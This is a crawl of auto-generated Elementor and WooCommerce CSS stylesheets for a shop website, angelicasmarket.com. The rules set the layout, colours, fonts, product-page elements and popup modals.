.elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-59676 .elementor-element.elementor-element-1a0d42c0{width:25%;}.elementor-59676 .elementor-element.elementor-element-720b261e{width:75%;}.elementor-59676 .elementor-element.elementor-element-1fa21dd{text-align:center;}.elementor-59676 .elementor-element.elementor-element-43cdd34 > .elementor-container{max-width:716px;}.elementor-59676 .elementor-element.elementor-element-dd30ce1{width:40%;}.elementor-59676 .elementor-element.elementor-element-e2db1c9{width:30%;}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon-wrapper{text-align:center;}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon{font-size:26px;}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon svg{height:26px;}.elementor-59676 .elementor-element.elementor-element-3d0107e > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-59676 .elementor-element.elementor-element-3d0107e{text-align:center;}.elementor-59676 .elementor-element.elementor-element-3d0107e .elementor-heading-title{font-size:14px;}.elementor-59676 .elementor-element.elementor-element-ba5d6de{width:30%;}}@media(min-width:768px){.elementor-59676 .elementor-element.elementor-element-48cb4bc9{width:55%;}.elementor-59676 .elementor-element.elementor-element-3ef90ea0{width:32.492%;}.elementor-59676 .elementor-element.elementor-element-7b3d1343{width:11.808%;}.elementor-59676 .elementor-element.elementor-element-7b068e99{width:49.868%;}.elementor-59676 .elementor-element.elementor-element-47e5b225{width:35.559%;}.elementor-59676 .elementor-element.elementor-element-347b43ef{width:13.873%;}.elementor-59676 .elementor-element.elementor-element-6cff7e98{width:76.045%;}.elementor-59676 .elementor-element.elementor-element-24ba305{width:23.907%;}.elementor-59676 .elementor-element.elementor-element-1a0d42c0{width:76.045%;}.elementor-59676 .elementor-element.elementor-element-720b261e{width:23.907%;}}

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59167.css?ver=1769009260
body_size: 849
content:
.elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a:not(.elementor-motion-effects-element-type-background), .elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00625F;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-container{max-width:1400px;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 10px 50px 10px;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-59167 .elementor-element.elementor-element-14f8ff0f{text-align:center;}.elementor-59167 .elementor-element.elementor-element-107a01f9{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-widget-container{text-align:center;}.elementor-59167 .elementor-element.elementor-element-107a01f9 > .elementor-widget-container{margin:-27px 0px 0px 0px;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-social-icon{background-color:#FFFFFF;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-social-icon i{color:#00625F;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-social-icon svg{fill:#00625F;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-59167 .elementor-element.elementor-element-23b92b19{text-align:center;}.elementor-59167 .elementor-element.elementor-element-23b92b19 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59167 .elementor-element.elementor-element-23e0d538 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59167 .elementor-element.elementor-element-23e0d538{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-608fc4eb{text-align:center;}.elementor-59167 .elementor-element.elementor-element-608fc4eb .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-59167 .elementor-element.elementor-element-664580b3 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59167 .elementor-element.elementor-element-664580b3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-7c8c0536{text-align:center;}.elementor-59167 .elementor-element.elementor-element-7c8c0536 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59167 .elementor-element.elementor-element-47b9ba9:not(.elementor-motion-effects-element-type-background), .elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBF00;}.elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-container{max-width:1100px;}.elementor-59167 .elementor-element.elementor-element-47b9ba9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59167 .elementor-element.elementor-element-d3d8ff8{text-align:center;}.elementor-59167 .elementor-element.elementor-element-d3d8ff8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-59167 .elementor-element.elementor-element-53370204 > .elementor-element-populated{margin:25px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59167 .elementor-element.elementor-element-1d524e71 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59167 .elementor-element.elementor-element-608fc4eb > .elementor-widget-container{margin:0px 0px 2px 0px;}}@media(min-width:768px){.elementor-59167 .elementor-element.elementor-element-44760246{width:25.094%;}.elementor-59167 .elementor-element.elementor-element-53370204{width:27.407%;}.elementor-59167 .elementor-element.elementor-element-1d524e71{width:22.46%;}}

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-39322.css?ver=1768286237
body_size: 1303
content:
.elementor-39322 .elementor-element.elementor-element-531942f1:not(.elementor-motion-effects-element-type-background), .elementor-39322 .elementor-element.elementor-element-531942f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://angelicasmarket.com/wp-content/uploads/2022/06/cover.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-39322 .elementor-element.elementor-element-531942f1 > .elementor-container{max-width:1100px;}.elementor-39322 .elementor-element.elementor-element-531942f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-39322 .elementor-element.elementor-element-531942f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39322 .elementor-element.elementor-element-38fb668{text-align:center;}.elementor-39322 .elementor-element.elementor-element-38fb668 .elementor-heading-title{font-family:"Abril Fatface", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;color:#00625F;}.elementor-39322 .elementor-element.elementor-element-679e478d{margin-top:25px;margin-bottom:80px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39322 .elementor-element.elementor-element-aa6e5e3 > .elementor-widget-container{background-color:#FFBB00;padding:20px 20px 20px 20px;}.elementor-39322 .elementor-element.elementor-element-aa6e5e3{text-align:left;}.elementor-39322 .elementor-element.elementor-element-aa6e5e3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39322 .elementor-element.elementor-element-1e534f2 > .elementor-widget-container{background-color:#FFF2CC;margin:-21px 0px 0px 0px;padding:10px 0px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFBF00;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item:not(:last-child):after{content:"";width:89%;border-color:#FFBF00;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-39322 .elementor-element.elementor-element-1e534f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-39322 .elementor-element.elementor-element-3186da7{margin-top:50px;margin-bottom:0px;}.woocommerce .elementor-39322 .elementor-element.elementor-element-e1b8088 .flex-viewport:not(:last-child){margin-bottom:0px;}.elementor-39322 .elementor-element.elementor-element-7dfd8b0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#00625F;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-39322 .elementor-element.elementor-element-500a766{font-family:"Roboto", Sans-serif;font-size:12px;color:#000000;}.elementor-39322 .elementor-element.elementor-element-500a766 a{font-family:"Roboto", Sans-serif;font-weight:500;color:#00625F;}.woocommerce .elementor-39322 .elementor-element.elementor-element-75e5b6b .woocommerce-product-details__short-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-39322 .elementor-element.elementor-element-4e650ad{text-align:left;}.woocommerce .elementor-39322 .elementor-element.elementor-element-4e650ad .price{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-39322 .elementor-element.elementor-element-4e650ad .price ins{color:#00625F;font-family:"Roboto", Sans-serif;font-size:20px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39322 .elementor-element.elementor-element-39ab680 .cart button, .elementor-39322 .elementor-element.elementor-element-39ab680 .cart .button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;border-radius:25px 25px 25px 25px;color:#FFFFFF;background-color:#00625F;transition:all 0.2s;}.elementor-39322 .elementor-element.elementor-element-39ab680 .quantity .qty{font-family:"Roboto", Sans-serif;font-size:15px;padding:10px 10px 10px 10px;color:#00625F;background-color:#E2DEDE;border-color:#00625F;transition:all 0.2s;}.elementor-39322 .elementor-element.elementor-element-792faa49{margin-top:25px;margin-bottom:0px;}.elementor-39322 .elementor-element.elementor-element-48641341{margin-top:50px;margin-bottom:0px;}.elementor-39322 .elementor-element.elementor-element-6b372eda .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#00625F;}.elementor-39322 .elementor-element.elementor-element-3d4d83db{font-family:"Roboto", Sans-serif;font-size:12px;color:#000000;}.elementor-39322 .elementor-element.elementor-element-3d4d83db a{font-family:"Roboto", Sans-serif;font-weight:500;color:#00625F;}.woocommerce .elementor-39322 .elementor-element.elementor-element-67391d07 .woocommerce-product-details__short-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.elementor-39322 .elementor-element.elementor-element-426a2115{text-align:left;}.woocommerce .elementor-39322 .elementor-element.elementor-element-426a2115 .price{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-39322 .elementor-element.elementor-element-426a2115 .price ins{color:#00625F;font-family:"Roboto", Sans-serif;font-size:20px;}.elementor-39322 .elementor-element.elementor-element-5adc7098 .cart button, .elementor-39322 .elementor-element.elementor-element-5adc7098 .cart .button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;border-radius:25px 25px 25px 25px;color:#FFFFFF;background-color:#00625F;transition:all 0.2s;}.elementor-39322 .elementor-element.elementor-element-5adc7098 .quantity .qty{font-family:"Roboto", Sans-serif;font-size:15px;padding:10px 10px 10px 10px;color:#00625F;background-color:#E2DEDE;border-color:#00625F;transition:all 0.2s;}.woocommerce .elementor-39322 .elementor-element.elementor-element-5adc7098 form.cart .variations{width:0%;}.woocommerce .elementor-39322 .elementor-element.elementor-element-5adc7098 form.cart table.variations td.value select, .woocommerce .elementor-39322 .elementor-element.elementor-element-5adc7098 form.cart table.variations td.value:before{border-radius:0px;}@media(max-width:1024px){.elementor-39322 .elementor-element.elementor-element-38fb668{text-align:center;}}@media(max-width:767px){.elementor-39322 .elementor-element.elementor-element-6b372eda{text-align:left;}.elementor-39322 .elementor-element.elementor-element-3d4d83db:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(0px/2);}.elementor-39322 .elementor-element.elementor-element-3d4d83db:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(0px/2);}.elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body:not(.rtl) .elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-0px/2) + (-1px/2) );}body:not.rtl .elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-0px/2) - (1px/2) );}.elementor-39322 .elementor-element.elementor-element-67391d07{text-align:center;}.elementor-39322 .elementor-element.elementor-element-426a2115{text-align:center;}.elementor-39322 .elementor-element.elementor-element-5adc7098{--button-spacing:0px;}}@media(min-width:768px){.elementor-39322 .elementor-element.elementor-element-e08a491{width:24.836%;}.elementor-39322 .elementor-element.elementor-element-e3d62e4{width:75.164%;}.elementor-39322 .elementor-element.elementor-element-95cfe69{width:40%;}.elementor-39322 .elementor-element.elementor-element-1f4830d{width:59.999%;}.elementor-39322 .elementor-element.elementor-element-644544e3{width:40%;}.elementor-39322 .elementor-element.elementor-element-32234bec{width:59.999%;}}

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59853.css?ver=1768286237
body_size: 506
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59853 .elementor-element.elementor-element-463ad5fa > .elementor-widget-container{background-color:#FFBF00;margin:0px 0px 0px 0px;padding:5px 0px 5px 10px;border-style:solid;border-color:#FFBF00;border-radius:2px 2px 2px 2px;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59853 .elementor-element.elementor-element-463ad5fa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-59853 .elementor-element.elementor-element-f0514a6 > .elementor-widget-container{background-color:#FFF2CC;margin:-21px 0px 0px 0px;padding:10px 0px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFBF00;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-item:not(:last-child):after{content:"";width:89%;border-color:#FFBF00;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59853 .elementor-element.elementor-element-f0514a6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}#elementor-popup-modal-59853 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-59853{background-color:#FFFFFF;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-59853 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-59853 .dialog-close-button{display:flex;top:4%;font-size:22px;}body:not(.rtl) #elementor-popup-modal-59853 .dialog-close-button{right:8%;}body.rtl #elementor-popup-modal-59853 .dialog-close-button{left:8%;}